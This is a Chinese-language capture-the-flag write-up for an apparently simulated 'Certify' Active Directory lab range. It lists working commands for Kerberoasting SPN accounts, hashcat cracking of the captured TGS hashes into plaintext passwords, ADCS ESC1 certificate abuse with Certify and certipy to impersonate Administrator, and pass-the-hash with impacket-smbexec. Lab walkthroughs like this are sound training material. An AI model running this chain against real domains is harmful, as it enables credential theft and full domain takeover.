



前面的flag里面有提示说spn,查找下域用户下的spn

1

|

proxychains4 impacket-GetUserSPNs -request -dc-ip 172.22.9.7 xiaorang.lab/zhangjian:i9XDE02pLVf

|

1

2

|

impacket-GetUserSPNs : Impacket 工具包中的脚本, 用来查询域内拥有 SPN 的账户

-request: 请求一个 TGS票据, 这个票据是用于后续尝试离线破解服务账户的哈希

|

得到了chenchen和zhangxia的TGS票据

1

|

$krb5tgs$23$*zhangxia$XIAORANG.LAB$xiaorang.lab/zhangxia*$9289dee557dfc4345107eeadeb308549$e463ef14972200b3919b7e2422405131b46d5bcdc717db67e91e931e1b59ca2425d7241827f354f483c8122512c82bb6a5e1598cc476f105c787aee4241b7f3b50ef4a964a8c1a323ee0e619e5017f50a983f8fb6bc2fc27fa3b7054344c6bd69e0d4b93220ba7f42893d04d6135b0c690c15b3c5ca81359f1d2110427fda10d349eb094697ff509e9f645ead5a83b429a1f58c8a716fb4c5075bc35db4146b9b42c0af1f9473d038a84bea59407c521dce826eabb370bf8a9912b910b231cae12fea60c610e811869b281e6b0c6bf523c8b9afec04de003279861f747a90c0240fddb607829968ced565e0d6e2deeb816b83aa34027b3229f16fceb4d4fe5475a1ff6a5126818b6213c6dc984d4eef14505784faab3d175477ee10e4fa7903832ced67772ba83f91e2ce04298c2888fd2b08cd1a5c81e517ee6beeb397fbfaa8f207bda0978e7a2d91b9e117646e0786163bebe1b6444ed1d106e4864b889b942ce1c9a1bc4e3a3b3d46b41fd2aaee8e1b4bf952afbc144584ca969e3bf896d158dce68dfd1a79b20bbd24c26582d4cd4e3be1891cded5ae024ff3286044d4f9aab804efc433a9a8e6141b7f2cc451f7c128d3c9ded1ee7d6ca1d80b161770ebe31d482053a6dfecf68f6d139c2454c61de0410806fd7821621549a765769ddb29d473da1c6dfc386c4b6f0aff6d9857348048caae2752dffde3ad3c5597ce6a3e9657dce5394b937e93892ed22b1cf1de002fd2f811e9a4c4ea2e7bb95609c0b87a794eba46a0d019b3664feaa4f3ec3c22d5cf3b92aef00ff2acacccc0730ef5f8ce1d269b083e4135b3260c58da01e9115527d6c4ead652fac31041fa730b3a95a858aca8087f8d48eb05c9900b1cd4d2f33162b2fd028d995b2f28ce83585d507754badc643afc9955b102f36ba34f8b80b722f15b61d80fe58aa17b619cdc17c0c231410381f54198d2eaee29113d6ca3513985fd92e0c657f0c1182330a3d49f3300771840763d8b2e1422420c4fd2d6f80dc9451367afe6d468f1a0a05313839130026d39acd181a4a5746d3bedb774a4922d8e1020aa4b46aee9a64ad62cd9bb2b924413385ddffe7a94fec612d3f5fa3092db2dca181de727679b0578fb8cce8c79a33fe1179c04b09774af9a4ac8324d41eb82540e7eb8cd95cf87aa1121ae2caed8ec6612b098ccabf65059fbb717eb0056a86c4505bdff8f4edaf5cc11824498427638fc75983c8c612c22b75b4ef576633ea3cfdb120d5fa47be6c7a3251c23c0f9c8e62eddc5d46f1b8f6f8ce76f5efdde80dcf252841d72ca1e4f3fa434d9ba9f6656ffa4e59f9476d51f4a7b0a86cbd0aa03bbf9fbea2246c91630da061aa844744476930486bb445f822857c05086a57b8b3763dbe44d41a14e832a496fac5d32c7a4db346996a60a64cb0e139d60c474cfd1e7f4716c83db8a700e5f04cad4ec8088558843a6ce4d49813d3570cfdeb9c872fd5ad91e559b4f5d7393a4f394c40c5134859

|

1

|

$krb5tgs$23$*chenchen$XIAORANG.LAB$xiaorang.lab/chenchen*$ba9ad5905310eb257952d2e970ed94ac$21301798e7be80a4260eb83412c3d8772e53832b2c9ce344523ab36f78b212e5cf2e9ea4e8882d4d9d6fc9912aa6fb98016b3aaee6aaae0d13d3b899be902cceeb2bb9e38a7f1f40ac48fd8bf2b15836f3f7bde0fcdc35aa7c4d278e47c30be4b350bdc5745fa43e15166ab0e4ef6766b5fc192ac999576246913cbafe74e22345e5f48d5066f54cb4e283f888d574e5e25edac9159c1f2a933407fae70d8fcb2db105637cf02e09e5996fb799af39a4f985346c614f8b177ee491492a6e965aab294e92a6d831915fafa4b65f4f7fcae5af2f62adf880201b1b84a2d0957682217643519d99bd5b2346990d79510f8b2ea5d03176a4f9994af8541c893738e5cd7eb3e5d1bdac20819c151ae934f24b8388fca00efd0ceed4c3610b7505c498c2fb2106e1ec573e6e891f2320e9dae854f945e186da205c15e561dda3a13f17aa411c27f940b3bae5c65f11e71aeb7d60747afeafdc9cdf4f0cc00024a62af2bc5b5fa13b83696056419d57a2f494d900fc215c8e6c844cbcf9fe551ae32692139112e13844b6b4a27364e89381eabfb6018b34999b9ccc7e65be84ff970cb27362bd877eb1af29a808f11d636630424b3379a66227d622b34134ae2c0512e865ebbc6f97746fd05ee03a00a0b8552984c2487a822ef19794fb62dc4b6ad8db29c8b7ff588e2fc9eb7dad240f3b7bf5373853bee59c99b7981b723d99e2c420114c60626474439b9e951d014c3fcee5443e4fb60babfdd37f4116ca970a28ed9e3478757e4007df9a2483619ee2f857bbec8b727701de4b2d01e2ebeb60cc59e60861d60cc81a1ecbac5b205ad337939964208e97d1dc4edee64d0c6dc18955db62ac0b6185e7c778081cdbdce1706ba9c5e8cab58b90c789d47f4e40f521457fc42da5b2009e5e666b3d6f0766dbe7040c13324c352b6ae4107fc85e5f179e6e424fcb22a856c870bf74cd316d483b351f961ecc15ea27eb996cdbe4225945c7388a451a393aa89e31bff069bf5ed91d2702cda6205d242b75f527b98e40509802254cec63e1708fc49ddefeadddb8c75f6bb3dc04f763c63265a7812bce1bb479ce90e250be10e05e71de2edf36b8f50a41dd0a70b6b6313acd67cd721b51be3250595b00d14b2ab7471b2712423a25a209bf9f37ce922e3d40312a54b40e3c12c00d97e8f63d52c4a6bae4218b070c37c5f0e522454d9a971fcf4de1a2b04f7744080f9d32c64684db84883530b4721b837cc7664246bee7978239cddbb65fda660a96982f44c189ddb0c7f44357aa3eb58ad83e206b8ed16957152a2b23a02eea82dee8a99be7d0c515af16321aabc91166682a06ce84ff6b49643e19834e47d0150dcc5e99173c5c748db69659d54a7f3c95b85aae03941c45210e978b6678c12711861ec1732a338ad5c6f3bbd6350fdbf6920b5d23822081b662e9676fe214c4c8ab67520ddce3eeea94a3613ab1199f4f68953108ac0fd63599b55eaddee87293921f488ba65d46923c

|







hashcat爆破hash明文密码

1

|

hashcat -m 13100 -a 0 hash.txt /usr/share/wordlists/rockyou.txt --force --show

|

1

2

3

|

-m 13100: 指定hash类型, 一般TGS票据中提取的hash格式就是这种类型

-a 0 : 指定攻击模式为 字典攻击, 也就是字典中的每个词依次尝试作为密码

--force: 强制运行 Hashcat,即使系统(或驱动)不完全兼容或不推荐也继续执行

|

1

2

|

zhangxia:MyPass2@@6

chenchen:@Passw0rd@

|

1

|

proxychains4 xfreerdp /u:zhangxia /d:xiaorang.lab /p:MyPass2@@6 /v:172.22.9.26 /drive:share,/mnt/xpw/kali_shard

|



flag在Administrator下面, 但是没有权限访问





ADCS ESC1-证书服务提权(flag3-4)

结合考点, 可能证书方面存在利用漏洞,用Certify.exe定位漏洞

1

|

C:\Users\zhangxia\Desktop\Certify.exe find /vulnerable

|

也可以用kali打

1

|

proxychains4 certipy-ad find -u 'zhangxia@xiaorang.lab' -password 'MyPass2@@6' -dc-ip 172.22.9.7 -vulnerable -stdout

|

1

2

3

4

5

6

7

|

ESC1利用前提条件:

msPKI-Certificates-Name-Flag: ENROLLEE_SUPPLIES_SUBJECT

表示基于此证书模板申请新证书的用户可以为其他用户申请证书,即任何用户,包括域管理员用户

PkiExtendedKeyUsage: Client Authentication

表示将基于此证书模板生成的证书可用于对 Active Directory 中的计算机进行身份验证

Enrollment Rights: NT Authority\Authenticated Users

表示允许 Active Directory 中任何经过身份验证的用户请求基于此证书模板生成的新证书

|





申请域管证书:

1

|

Certify.exe request /ca:CA01.xiaorang.lab\xiaorang-CA01-CA /template:"XR Manager" /altname:XIAORANG.LAB\Administrator

|

发现网络有问题,那就只能用kali打了

改一下/etc/hosts,避免超时

1

2

3

|

sudo vim /etc/hosts

172.22.9.7 XIAORANG-DC.xiaorang.lab

172.22.9.13 CA01.xiaorang.lab

|

利用 ESC1为域管理员申请证书

1

|

proxychains4 certipy req -u 'zhangxia@xiaorang.lab' -p 'MyPass2@@6' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca 'xiaorang-XIAORANG-DC-CA' -template 'XR Manager' -upn 'administrator@xiaorang.lab'

|





拿到生成的administrator.pfx获取域管哈希

1

|

proxychains4 certipy auth -pfx administrator.pfx -dc-ip 172.22.9.7

|





pth拿域管(哈希传递攻击)

1

|

proxychains4 impacket-smbexec -hashes :2f1b57eefb2d152196836b0516abea80 xiaorang.lab/administrator@172.22.9.26

|

1

|

type c:\users\administrator\flag\flag03.txt

|

1

|

proxychains4 impacket-smbexec -hashes :2f1b57eefb2d152196836b0516abea80 xiaorang.lab/administrator@172.22.9.7

|

1

|

type c:\users\administrator\flag\flag04.txt

|

参考

春秋云镜 Certify

【内网渗透】最保姆级的春秋云镜Certify打靶笔记_jndiexploit-2.0-snapshot-CSDN博客

记一次春秋云镜域渗透靶场Certify-先知社区